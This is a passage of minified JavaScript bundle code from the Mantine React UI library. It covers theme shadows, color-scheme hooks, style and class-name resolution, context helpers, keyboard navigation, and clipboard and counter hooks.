rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(20)} ${(0,r.h)(25)} ${(0,r.h)(-5)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(10)} ${(0,r.h)(10)} ${(0,r.h)(-5)}`,lg:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(28)} ${(0,r.h)(23)} ${(0,r.h)(-7)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(12)} ${(0,r.h)(12)} ${(0,r.h)(-7)}`,xl:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(36)} ${(0,r.h)(28)} ${(0,r.h)(-7)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(17)} ${(0,r.h)(17)} ${(0,r.h)(-7)}`},other:{},components:{}}},21803:function(e,t,n){"use strict";n.d(t,{mergeThemeOverrides:function(){return o}});var r=n(52159);function o(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((e,t)=>(0,r.R)(e,t),{})}n(2265),n(57437)},54334:function(e,t,n){"use strict";n.d(t,{useComputedColorScheme:function(){return a}});var r=n(99491),o=n(95739);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{getInitialValueInEffect:!0},n=(0,r.useColorScheme)(e,t),{colorScheme:a}=(0,o.useMantineColorScheme)();return"auto"===a?n:a}},95739:function(e,t,n){"use strict";n.d(t,{useMantineColorScheme:function(){return s}});var r=n(2265),o=n(99491);n(57437);var a=n(8371),i=n(261);function l(e){let t=document.createElement("style");return t.setAttribute("data-mantine-styles","inline"),t.innerHTML="*, *::before, *::after {transition: none !important;}",t.setAttribute("data-mantine-disable-transition","true"),e&&t.setAttribute("nonce",e),document.head.appendChild(t),()=>document.querySelectorAll("[data-mantine-disable-transition]").forEach(e=>e.remove())}function s(){let{keepTransitions:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,r.useRef)(a.noop),n=(0,r.useRef)(-1),s=(0,r.useContext)(i.MantineContext),c=(0,i.useMantineStyleNonce)(),u=(0,r.useRef)(null==c?void 0:c());if(!s)throw Error("[@mantine/core] MantineProvider was not found in tree");let d=r=>{s.setColorScheme(r),t.current=e?()=>{}:l(u.current),window.clearTimeout(n.current),n.current=window.setTimeout(()=>{var e;null===(e=t.current)||void 0===e||e.call(t)},10)},f=(0,o.useColorScheme)("light",{getInitialValueInEffect:!1}),p="auto"===s.colorScheme?f:s.colorScheme,m=(0,r.useCallback)(()=>d("light"===p?"dark":"light"),[d,p]);return(0,r.useEffect)(()=>()=>{var e;null===(e=t.current)||void 0===e||e.call(t),window.clearTimeout(n.current)},[]),{colorScheme:s.colorScheme,setColorScheme:d,clearColorScheme:()=>{s.clearColorScheme(),t.current=e?()=>{}:l(u.current),window.clearTimeout(n.current),n.current=window.setTimeout(()=>{var e;null===(e=t.current)||void 0===e||e.call(t)},10)},toggleColorScheme:m}}},13373:function(e,t,n){"use strict";n.d(t,{useProviderColorScheme:function(){return i}});var r=n(2265),o=n(27604);function a(e,t){var n,r;let o="undefined"!=typeof window&&"matchMedia"in window&&(null===(n=window.matchMedia("(prefers-color-scheme: dark)"))||void 0===n?void 0:n.matches);null===(r=t())||void 0===r||r.setAttribute("data-mantine-color-scheme","auto"!==e?e:o?"dark":"light")}function i(e){let{manager:t,defaultColorScheme:n,getRootElement:i,forceColorScheme:l}=e,s=(0,r.useRef)(null),[c,u]=(0,r.useState)(()=>t.get(n)),d=l||c,f=(0,r.useCallback)(e=>{l||(a(e,i),u(e),t.set(e))},[t.set,d,l]),p=(0,r.useCallback)(()=>{u(n),a(n,i),t.clear()},[t.clear,n]);return(0,r.useEffect)(()=>(t.subscribe(f),t.unsubscribe),[t.subscribe,t.unsubscribe]),(0,o.useIsomorphicEffect)(()=>{a(t.get(n),i)},[]),(0,r.useEffect)(()=>{var e;if(l)return a(l,i),()=>{};void 0===l&&a(c,i),"undefined"!=typeof window&&"matchMedia"in window&&(s.current=window.matchMedia("(prefers-color-scheme: dark)"));let t=e=>{"auto"===c&&a(e.matches?"dark":"light",i)};return null===(e=s.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=s.current)||void 0===e?void 0:e.removeEventListener("change",t)}},[c,l]),{colorScheme:d,setColorScheme:f,clearColorScheme:p}}},87245:function(e,t,n){"use strict";n.d(t,{useMatches:function(){return i}});var r=n(6442),o=n(52602);let a=["xs","sm","md","lg","xl"];function i(e,t){let n=(0,o.useMantineTheme)(),i=(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.xs,")"),!1,t),l=(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.sm,")"),!1,t),s=(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.md,")"),!1,t);return function(e,t){if(!t)return e.base;let n=a.indexOf(t);for(;n>=0;){if(a[n]in e)return e[a[n]];n-=1}return e.base}(e,a[[i,l,s,(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.lg,")"),!1,t),(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.xl,")"),!1,t)].findLastIndex(e=>e)])}},63576:function(e,t,n){"use strict";n.d(t,{useProps:function(){return a}});var r=n(23153);n(2265),n(57437);var o=n(52602);function a(e,t,n){var a;let i=(0,o.useMantineTheme)(),l=null===(a=i.components[e])||void 0===a?void 0:a.defaultProps,s="function"==typeof l?l(i):l;return{...t,...s,...(0,r.filterProps)(n)}}},15213:function(e,t,n){"use strict";function r(e){return e}n.d(t,{F:function(){return r}})},70650:function(e,t,n){"use strict";n.d(t,{factory:function(){return l},getWithProps:function(){return i},y:function(){return a}});var r=n(57437),o=n(2265);function a(e){return e}function i(e){return t=>{let n=(0,o.forwardRef)((n,o)=>(0,r.jsx)(e,{...t,...n,ref:o}));return n.extend=e.extend,n.displayName="WithProps(".concat(e.displayName,")"),n}}function l(e){let t=(0,o.forwardRef)(e);return t.extend=a,t.withProps=e=>{let n=(0,o.forwardRef)((n,o)=>(0,r.jsx)(t,{...e,...n,ref:o}));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n},t}},23468:function(e,t,n){"use strict";n.d(t,{polymorphicFactory:function(){return i}});var r=n(57437),o=n(2265),a=n(70650);function i(e){let t=(0,o.forwardRef)(e);return t.withProps=e=>{let n=(0,o.forwardRef)((n,o)=>(0,r.jsx)(t,{...e,...n,ref:o}));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n},t.extend=a.y,t}},99542:function(e,t,n){"use strict";function r(e){return e}n.d(t,{createVarsResolver:function(){return r}})},24612:function(e,t,n){"use strict";n.d(t,{useResolvedStylesApi:function(){return i}}),n(2265),n(57437);var r=n(52602),o=n(68289),a=n(10572);function i(e){let{classNames:t,styles:n,props:i,stylesCtx:l}=e,s=(0,r.useMantineTheme)();return{resolvedClassNames:(0,o.resolveClassNames)({theme:s,classNames:t,props:i,stylesCtx:l||void 0}),resolvedStyles:(0,a.resolveStyles)({theme:s,styles:n,props:i,stylesCtx:l||void 0})}}},71281:function(e,t,n){"use strict";n.d(t,{C:function(){return a},FOCUS_CLASS_NAMES:function(){return o}});var r=n(61994);let o={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};function a(e){let{theme:t,options:n,unstyled:a}=e;return(0,r.Z)((null==n?void 0:n.focusable)&&!a&&(t.focusClassName||o[t.focusRing]),(null==n?void 0:n.active)&&!a&&t.activeClassName)}},68289:function(e,t,n){"use strict";n.d(t,{resolveClassNames:function(){return a}});var r=n(61994);let o={};function a(e){let{theme:t,classNames:n,props:a,stylesCtx:i}=e;return function(e){let t={};return e.forEach(e=>{Object.entries(e).forEach(e=>{let[n,o]=e;t[n]?t[n]=(0,r.Z)(t[n],o):t[n]=o})}),t}((Array.isArray(n)?n:[n]).map(e=>"function"==typeof e?e(t,a,i):e||o))}},10572:function(e,t,n){"use strict";function r(e){let{theme:t,styles:n,props:r,stylesCtx:o}=e;return(Array.isArray(n)?n:[n]).reduce((e,n)=>"function"==typeof n?{...e,...n(t,r,o)}:{...e,...n},{})}n.d(t,{resolveStyles:function(){return r}})},38329:function(e,t,n){"use strict";n.d(t,{useStyles:function(){return f}}),n(2265),n(57437);var r=n(261),o=n(52602),a=n(61994),i=n(71281),l=n(68289);function s(e){let{selector:t,stylesCtx:n,theme:r,classNames:o,props:a}=e;return(0,l.resolveClassNames)({theme:r,classNames:o,props:a,stylesCtx:n})[t]}var c=n(10572);function u(e){let{style:t,theme:n}=e;return Array.isArray(t)?[...t].reduce((e,t)=>({...e,...u({style:t,theme:n})}),{}):"function"==typeof t?t(n):null==t?{}:t}var d=n(23153);function f(e){let{name:t,classes:n,props:f,stylesCtx:p,className:m,style:v,rootSelector:h="root",unstyled:g,classNames:y,styles:b,vars:x,varsResolver:w,attributes:S}=e,C=(0,o.useMantineTheme)(),k=(0,r.useMantineClassNamesPrefix)(),j=(0,r.useMantineWithStaticClasses)(),P=(0,r.useMantineIsHeadless)(),R=(Array.isArray(t)?t:[t]).filter(e=>e),{withStylesTransform:E,getTransformedStyles:T}=function(e){var t;let{props:n,stylesCtx:a,themeName:i}=e,l=(0,o.useMantineTheme)(),s=null===(t=(0,r.useMantineStylesTransform)())||void 0===t?void 0:t();return{getTransformedStyles:e=>s?[...e.map(e=>s(e,{props:n,theme:l,ctx:a})),...i.map(e=>{var t;return s(null===(t=l.components[e])||void 0===t?void 0:t.styles,{props:n,theme:l,ctx:a})})].filter(Boolean):[],withStylesTransform:!!s}}({props:f,stylesCtx:p,themeName:R});return(e,t)=>({className:function(e){let{theme:t,options:n,themeName:r,selector:o,classNamesPrefix:c,classNames:u,classes:d,unstyled:f,className:p,rootSelector:m,props:v,stylesCtx:h,withStaticClasses:g,headless:y,transformedStyles:b}=e;return(0,a.Z)((0,i.C)({theme:t,options:n,unstyled:f||y}),function(e){let{themeName:t,theme:n,selector:r,props:o,stylesCtx:a}=e;return t.map(e=>{var t,i;return null===(t=(0,l.resolveClassNames)({theme:n,classNames:null===(i=n.components[e])||void 0===i?void 0:i.classNames,props:o,stylesCtx:a}))||void 0===t?void 0:t[r]})}({theme:t,themeName:r,selector:o,props:v,stylesCtx:h}),function(e){let{options:t,classes:n,selector:r,unstyled:o}=e;return(null==t?void 0:t.variant)&&!o?n["".concat(r,"--").concat(t.variant)]:void 0}({options:n,classes:d,selector:o,unstyled:f}),s({selector:o,stylesCtx:h,theme:t,classNames:u,props:v}),s({selector:o,stylesCtx:h,theme:t,classNames:b,props:v}),function(e){let{selector:t,stylesCtx:n,options:r,props:o,theme:a}=e;return(0,l.resolveClassNames)({theme:a,classNames:null==r?void 0:r.classNames,props:(null==r?void 0:r.props)||o,stylesCtx:n})[t]}({selector:o,stylesCtx:h,options:n,props:v,theme:t}),function(e){let{rootSelector:t,selector:n,className:r}=e;return t===n?r:void 0}({rootSelector:m,selector:o,className:p}),function(e){let{selector:t,classes:n,unstyled:r}=e;return r?void 0:n[t]}({selector:o,classes:d,unstyled:f||y}),g&&!y&&function(e){let{themeName:t,classNamesPrefix:n,selector:r,withStaticClass:o}=e;return!1===o?[]:t.map(e=>"".concat(n,"-").concat(e,"-").concat(r))}({themeName:r,classNamesPrefix:c,selector:o,withStaticClass:null==n?void 0:n.withStaticClass}),null==n?void 0:n.className)}({theme:C,options:t,themeName:R,selector:e,classNamesPrefix:k,classNames:y,classes:n,unstyled:g,className:m,rootSelector:h,props:f,stylesCtx:p,withStaticClasses:j,headless:P,transformedStyles:T([null==t?void 0:t.styles,b])}),style:function(e){let{theme:t,themeName:n,selector:r,options:o,props:a,stylesCtx:i,rootSelector:l,styles:s,style:f,vars:p,varsResolver:m,headless:v,withStylesTransform:h}=e;return{...!h&&function(e){let{theme:t,themeName:n,props:r,stylesCtx:o,selector:a}=e;return n.map(e=>{var n;return(0,c.resolveStyles)({theme:t,styles:null===(n=t.components[e])||void 0===n?void 0:n.styles,props:r,stylesCtx:o})[a]}).reduce((e,t)=>({...e,...t}),{})}({theme:t,themeName:n,props:a,stylesCtx:i,selector:r}),...!h&&(0,c.resolveStyles)({theme:t,styles:s,props:a,stylesCtx:i})[r],...!h&&(0,c.resolveStyles)({theme:t,styles:null==o?void 0:o.styles,props:(null==o?void 0:o.props)||a,stylesCtx:i})[r],...function(e){var t;let{vars:n,varsResolver:r,theme:o,props:a,stylesCtx:i,selector:l,themeName:s,headless:c}=e;return null===(t=[c?{}:null==r?void 0:r(o,a,i),...s.map(e=>{var t,n,r;return null===(r=o.components)||void 0===r?void 0:null===(n=r[e])||void 0===n?void 0:null===(t=n.vars)||void 0===t?void 0:t.call(n,o,a,i)}),null==n?void 0:n(o,a,i)].reduce((e,t)=>(t&&Object.keys(t).forEach(n=>{e[n]={...e[n],...(0,d.filterProps)(t[n])}}),e),{}))||void 0===t?void 0:t[l]}({theme:t,props:a,stylesCtx:i,vars:p,varsResolver:m,selector:r,themeName:n,headless:v}),...l===r?u({style:f,theme:t}):null,...u({style:null==o?void 0:o.style,theme:t})}}({theme:C,themeName:R,selector:e,options:t,props:f,stylesCtx:p,rootSelector:h,styles:b,style:v,vars:x,varsResolver:w,headless:P,withStylesTransform:E}),...null==S?void 0:S[e]})}},21594:function(e,t,n){"use strict";function r(e){return e.replace(/[A-Z]/g,e=>"-".concat(e.toLowerCase()))}n.d(t,{camelToKebabCase:function(){return r}})},2769:function(e,t,n){"use strict";n.d(t,{closeOnEscape:function(){return o}});var r=n(8371);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{active:!0};return"function"==typeof e&&t.active?n=>{if("Escape"===n.key){var r;e(n),null===(r=t.onTrigger)||void 0===r||r.call(t)}}:t.onKeyDown||r.noop}},93246:function(e,t,n){"use strict";function r(e,t){return n=>{null==e||e(n),null==t||t(n)}}n.d(t,{createEventHandler:function(){return r}})},68013:function(e,t,n){"use strict";n.d(t,{createOptionalContext:function(){return a}});var r=n(57437),o=n(2265);function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=(0,o.createContext)(e);return[e=>{let{children:n,value:o}=e;return(0,r.jsx)(t.Provider,{value:o,children:n})},()=>(0,o.useContext)(t)]}},74967:function(e,t,n){"use strict";n.d(t,{createSafeContext:function(){return a}});var r=n(57437),o=n(2265);function a(e){let t=(0,o.createContext)(null);return[e=>{let{children:n,value:o}=e;return(0,r.jsx)(t.Provider,{value:o,children:n})},()=>{let n=(0,o.useContext)(t);if(null===n)throw Error(e);return n}]}},66417:function(e,t,n){"use strict";n.d(t,{createScopedKeydownHandler:function(){return o}});var r=n(55782);function o(e){let{parentSelector:t,siblingSelector:n,onKeyDown:o,loop:a=!0,activateOnFocus:i=!1,dir:l="rtl",orientation:s}=e;return e=>{var c;null==o||o(e);let u=Array.from((null===(c=(0,r.findElementAncestor)(e.currentTarget,t))||void 0===c?void 0:c.querySelectorAll(n))||[]).filter(n=>{var o;return o=e.currentTarget,(0,r.findElementAncestor)(o,t)===(0,r.findElementAncestor)(n,t)}),d=u.findIndex(t=>e.currentTarget===t),f=function(e,t,n){for(let n=e+1;n<t.length;n+=1)if(!t[n].disabled)return n;if(n){for(let e=0;e<t.length;e+=1)if(!t[e].disabled)return e}return e}(d,u,a),p=function(e,t,n){for(let n=e-1;n>=0;n-=1)if(!t[n].disabled)return n;if(n){for(let e=t.length-1;e>-1;e-=1)if(!t[e].disabled)return e}return e}(d,u,a),m="rtl"===l?p:f,v="rtl"===l?f:p;switch(e.key){case"ArrowRight":"horizontal"===s&&(e.stopPropagation(),e.preventDefault(),u[m].focus(),i&&u[m].click());break;case"ArrowLeft":"horizontal"===s&&(e.stopPropagation(),e.preventDefault(),u[v].focus(),i&&u[v].click());break;case"ArrowUp":"vertical"===s&&(e.stopPropagation(),e.preventDefault(),u[p].focus(),i&&u[p].click());break;case"ArrowDown":"vertical"===s&&(e.stopPropagation(),e.preventDefault(),u[f].focus(),i&&u[f].click());break;case"Home":e.stopPropagation(),e.preventDefault(),u[0].disabled||u[0].focus();break;case"End":{e.stopPropagation(),e.preventDefault();let t=u.length-1;u[t].disabled||u[t].focus()}}}}},96467:function(e,t,n){"use strict";n.d(t,{createUseExternalEvents:function(){return o}});var r=n(27604);function o(e){return[function(t){let n=Object.keys(t).reduce((n,r)=>(n["".concat(e,":").concat(r)]=e=>t[r](e.detail),n),{});(0,r.useIsomorphicEffect)(()=>(Object.keys(n).forEach(e=>{window.removeEventListener(e,n[e]),window.addEventListener(e,n[e])}),()=>Object.keys(n).forEach(e=>{window.removeEventListener(e,n[e])})),[n])},function(t){return function(){for(var n,r,o=arguments.length,a=Array(o),i=0;i<o;i++)a[i]=arguments[i];return n="".concat(e,":").concat(String(t)),r=a[0],void window.dispatchEvent(new CustomEvent(n,{detail:r}))}}]}},52159:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&!Array.isArray(e)}n.d(t,{R:function(){return function e(t,n){let o={...t};return r(t)&&r(n)&&Object.keys(n).forEach(a=>{r(n[a])&&a in t?o[a]=e(o[a],n[a]):o[a]=n[a]}),o}}})},23153:function(e,t,n){"use strict";function r(e){return Object.keys(e).reduce((t,n)=>(void 0!==e[n]&&(t[n]=e[n]),t),{})}n.d(t,{filterProps:function(){return r}})},29488:function(e,t,n){"use strict";function r(e,t){return 0===t.length?e:t.reduce((t,n)=>Math.abs(n-e)<Math.abs(t-e)?n:t)}n.d(t,{findClosestNumber:function(){return r}})},55782:function(e,t,n){"use strict";function r(e,t){let n=e;for(;(n=n.parentElement)&&!n.matches(t););return n}n.d(t,{findElementAncestor:function(){return r}})},65315:function(e,t,n){"use strict";function r(e){return"object"==typeof e&&null!==e?"base"in e?e.base:void 0:e}n.d(t,{getBaseValue:function(){return r}})},50248:function(e,t,n){"use strict";n.d(t,{getBreakpointValue:function(){return o}});var r=n(85598);function o(e,t){return e in t?(0,r.px)(t[e]):(0,r.px)(e)}},5391:function(e,t,n){"use strict";n.d(t,{getContextItemIndex:function(){return o}});var r=n(55782);function o(e,t,n){var o;return n?Array.from((null===(o=(0,r.findElementAncestor)(n,t))||void 0===o?void 0:o.querySelectorAll(e))||[]).findIndex(e=>e===n):null}},88002:function(e,t,n){"use strict";n.d(t,{getDefaultZIndex:function(){return o}});let r={app:100,modal:200,popover:300,overlay:400,max:9999};function o(e){return r[e]}},73663:function(e,t,n){"use strict";n.d(t,{getEnv:function(){return o}});var r=n(40257);function o(){return void 0!==r&&r.env?"production":"development"}},58683:function(e,t,n){"use strict";n.d(t,{getRefProp:function(){return o}});var r=n(2265);function o(e){var t;let n=r.version;return"string"!=typeof r.version||n.startsWith("18.")?null==e?void 0:e.ref:null==e?void 0:null===(t=e.props)||void 0===t?void 0:t.ref}},30245:function(e,t,n){"use strict";function r(e,t){return n=>{if("string"!=typeof n||0===n.trim().length)throw Error(t);return"".concat(e,"-").concat(n)}}n.d(t,{getSafeId:function(){return r}})},59105:function(e,t,n){"use strict";n.d(t,{getFontSize:function(){return s},getLineHeight:function(){return c},getRadius:function(){return l},getShadow:function(){return u},getSize:function(){return a},getSpacing:function(){return i}});var r=n(5771),o=n(28552);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"size",n=!(arguments.length>2)||void 0===arguments[2]||arguments[2];if(void 0!==e)return(0,r.isNumberLike)(e)?n?(0,o.h)(e):e:"var(--".concat(t,"-").concat(e,")")}function i(e){return a(e,"mantine-spacing")}function l(e){return void 0===e?"var(--mantine-radius-default)":a(e,"mantine-radius")}function s(e){return a(e,"mantine-font-size")}function c(e){return a(e,"mantine-line-height",!1)}function u(e){if(e)return a(e,"mantine-shadow",!1)}},82304:function(e,t,n){"use strict";n.d(t,{getSortedBreakpoints:function(){return o}});var r=n(50248);function o(e,t){let n=e.map(e=>({value:e,px:(0,r.getBreakpointValue)(e,t)}));return n.sort((e,t)=>e.px-t.px),n}},35786:function(e,t,n){"use strict";n.d(t,{isElement:function(){return o}});var r=n(2265);function o(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==r.Fragment}},5771:function(e,t,n){"use strict";function r(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;let t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every(e=>t.test(e))}return!1}n.d(t,{isNumberLike:function(){return r}})},11473:function(e,t,n){"use strict";function r(e){return Object.keys(e)}n.d(t,{keys:function(){return r}})},94942:function(e,t,n){"use strict";function r(e){let t=new Map;return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=JSON.stringify(r);if(t.has(a))return t.get(a);let i=e(...r);return t.set(a,i),i}}n.d(t,{memoize:function(){return r}})},8371:function(e,t,n){"use strict";n.d(t,{noop:function(){return r}});let r=()=>{}},85598:function(e,t,n){"use strict";function r(e){let t="string"==typeof e&&e.includes("var(--mantine-scale)")?e.match(/^calc\((.*?)\)$/)?.[1].split("*")[0].trim():e;return"number"==typeof t?t:"string"==typeof t?t.includes("calc")||t.includes("var")?t:t.includes("px")?Number(t.replace("px","")):t.includes("rem")?16*Number(t.replace("rem","")):t.includes("em")?16*Number(t.replace("em","")):Number(t):NaN}n.d(t,{px:function(){return r}})},28552:function(e,t,n){"use strict";function r(e){return"0rem"===e?"0rem":`calc(${e} * var(--mantine-scale))`}function o(e,{shouldScale:t=!1}={}){return function n(o){if(0===o||"0"===o)return`0${e}`;if("number"==typeof o){let n=`${o/16}${e}`;return t?r(n):n}if("string"==typeof o){if(""===o||o.startsWith("calc(")||o.startsWith("clamp(")||o.includes("rgba("))return o;if(o.includes(","))return o.split(",").map(e=>n(e)).join(",");if(o.includes(" "))return o.split(" ").map(e=>n(e)).join(" ");let a=o.replace("px","");if(!Number.isNaN(Number(a))){let n=`${Number(a)/16}${e}`;return t?r(n):n}}return o}}n.d(t,{em:function(){return i},h:function(){return a}});let a=o("rem",{shouldScale:!0}),i=o("em")},26179:function(e,t,n){"use strict";n.d(t,{useHovered:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)(-1);return[e,{setHovered:t,resetHovered:()=>t(-1)}]}},2347:function(e,t,n){"use strict";n.d(t,{FloatingArrow:function(){return c}});var r=n(57437),o=n(2265),a=n(64082);function i(e,t,n,r){return"center"===e||"center"===r?{top:t}:"end"===e?{bottom:n}:"start"===e?{top:n}:{}}function l(e,t,n,r,o){return"center"===e||"center"===r?{left:t}:"end"===e?{["ltr"===o?"right":"left"]:n}:"start"===e?{["ltr"===o?"left":"right"]:n}:{}}let s={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"},c=(0,o.forwardRef)((e,t)=>{let{position:n,arrowSize:o,arrowOffset:c,arrowRadius:u,arrowPosition:d,visible:f,arrowX:p,arrowY:m,style:v,...h}=e,{dir:g}=(0,a.useDirection)();return f?(0,r.jsx)("div",{...h,ref:t,style:{...v,...function(e){let{position:t,arrowSize:n,arrowOffset:r,arrowRadius:o,arrowPosition:a,arrowX:c,arrowY:u,dir:d}=e,[f,p="center"]=t.split("-"),m={width:n,height:n,transform:"rotate(45deg)",position:"absolute",[s[f]]:o},v=-n/2;return"left"===f?{...m,...i(p,u,r,a),right:v,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:"right"===f?{...m,...i(p,u,r,a),left:v,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 100%)"}:"top"===f?{...m,...l(p,c,r,a,d),bottom:v,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:"bottom"===f?{...m,...l(p,c,r,a,d),top:v,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}({position:n,arrowSize:o,arrowOffset:c,arrowRadius:u,arrowPosition:d,dir:g,arrowX:p,arrowY:m})}}):null});c.displayName="@mantine/core/FloatingArrow"},15769:function(e,t,n){"use strict";function r(e,t){if("rtl"===e&&(t.includes("right")||t.includes("left"))){let[e,n]=t.split("-"),r="right"===e?"left":"right";return void 0===n?r:"".concat(r,"-").concat(n)}return t}n.d(t,{getFloatingPosition:function(){return r}})},71916:function(e,t,n){"use strict";n.d(t,{useDelayedHover:function(){return o}});var r=n(2265);function o(e){let{open:t,close:n,openDelay:o,closeDelay:a}=e,i=(0,r.useRef)(-1),l=(0,r.useRef)(-1),s=()=>{window.clearTimeout(i.current),window.clearTimeout(l.current)};return(0,r.useEffect)(()=>s,[]),{openDropdown:()=>{s(),0===o||void 0===o?t():i.current=window.setTimeout(t,o)},closeDropdown:()=>{s(),0===a||void 0===a?n():l.current=window.setTimeout(n,a)}}}},64497:function(e,t,n){"use strict";n.d(t,{Z:function(){return d},J:function(){return u}});var r=n(57437),o=n(2265),a=n(93920),i=n(59105),l=n(38329),s=n(11612),c={root:"m_5f75b09e",body:"m_5f6e695e",labelWrapper:"m_d3ea56bb",label:"m_8ee546b8",description:"m_328f68c0",error:"m_8e8a99cc"};let u=c,d=(0,o.forwardRef)((e,t)=>{let{__staticSelector:n,__stylesApiProps:o,className:u,classNames:d,styles:f,unstyled:p,children:m,label:v,description:h,id:g,disabled:y,error:b,size:x,labelPosition:w="left",bodyElement:S="div",labelElement:C="label",variant:k,style:j,vars:P,mod:R,attributes:E,...T}=e,I=(0,l.useStyles)({name:n,props:o,className:u,style:j,classes:c,classNames:d,styles:f,unstyled:p,attributes:E});return(0,r.jsx)(s.Box,{...I("root"),ref:t,__vars:{"--label-fz":(0,i.getFontSize)(x),"--label-lh":(0,i.getSize)(x,"label-lh")},mod:[{"label-position":w},R],variant:k,size:x,...T,children:(0,r.jsxs)(s.Box,{component:S,htmlFor:"label"===S?g:void 0,...I("body"),children:[m,(0,r.jsxs)("div",{...I("labelWrapper"),"data-disabled":y||void 0,children:[v&&(0,r.jsx)(s.Box,{component:C,htmlFor:"label"===C?g:void 0,...I("label"),"data-disabled":y||void 0,children:v}),h&&(0,r.jsx)(a.Input.Description,{size:x,__inheritStyles:!1,...I("description"),children:h}),b&&"boolean"!=typeof b&&(0,r.jsx)(a.Input.Error,{size:x,__inheritStyles:!1,...I("error"),children:b})]})]})})});d.displayName="@mantine/core/InlineInput"},84258:function(e,t,n){"use strict";n.d(t,{m:function(){return a}});var r=n(57437);n(2265);var o=n(47071);function a(e){let{children:t,role:n}=e,a=(0,o.useInputWrapperContext)();return a?(0,r.jsx)("div",{role:n,"aria-labelledby":a.labelId,"aria-describedby":a.describedBy,children:t}):(0,r.jsx)(r.Fragment,{children:t})}},50684:function(e,t,n){"use strict";n.d(t,{useClickOutside:function(){return a}});var r=n(2265);let o=["mousedown","touchstart"];function a(e,t,n){let a=(0,r.useRef)(null),i=t||o;return(0,r.useEffect)(()=>{let t=t=>{let{target:r}=null!=t?t:{};if(Array.isArray(n)){let o=!document.body.contains(r)&&"HTML"!==r.tagName;n.every(e=>!!e&&!t.composedPath().includes(e))&&!o&&e()}else a.current&&!a.current.contains(r)&&e()};return i.forEach(e=>document.addEventListener(e,t)),()=>{i.forEach(e=>document.removeEventListener(e,t))}},[a,e,n]),a}},22603:function(e,t,n){"use strict";n.d(t,{useClipboard:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{timeout:2e3},[t,n]=(0,r.useState)(null),[o,a]=(0,r.useState)(!1),[i,l]=(0,r.useState)(null),s=t=>{window.clearTimeout(i),l(window.setTimeout(()=>a(!1),e.timeout)),a(t)};return{copy:e=>{"clipboard"in navigator?navigator.clipboard.writeText(e).then(()=>s(!0)).catch(e=>n(e)):n(Error("useClipboard: navigator.clipboard is not supported"))},reset:()=>{a(!1),n(null),window.clearTimeout(i)},error:t,copied:o}}},99491:function(e,t,n){"use strict";n.d(t,{useColorScheme:function(){return o}});var r=n(6442);function o(e,t){return(0,r.useMediaQuery)("(prefers-color-scheme: dark)","dark"===e,t)?"dark":"light"}},75180:function(e,t,n){"use strict";n.d(t,{useCounter:function(){return i}});var r=n(2265),o=n(38232);let a={min:-1/0,max:1/0};function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1?arguments[1]:void 0,{min:n,max:i}={...a,...t},[l,s]=(0,r.useState)((0,o.clamp)(e,n,i)),c=(0,r.useCallback)(()=>s(e=>(0,o.clamp)(e+1,n,i)),[n,i]);return[l,{increment:c,decrement:(0,r.useCallback)(()=>s(e=>(0,o.clamp)(e-1,n,i)),[n,i]),set:(0,r.useCallback)(e=>s((0,o.clamp)(e,n,i)),[n,i]),reset:(0,r.useCallback)(()=>s((0,o.clamp)(e,n,i)),[e,n,i])}]}},90334:function(e,t,n){"use strict";n.d(t,{useDebouncedCallback:function(){return a}});var r=n(2265),o=n(90060);function a(e,t){let{delay:n,flushOnUnmount:a,leading:i}="number"==typeof t?{delay:t,flushOnUnmount:!1,leading:!1}:t,l=(0,o.useCallbackRef)(e),s=(0,r.useRef)(0),c=(0,r.useMemo)(()=>{let e=Object.assign(function(){for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];window.clearTimeout(s.current);let a=e._isFirstCall;function 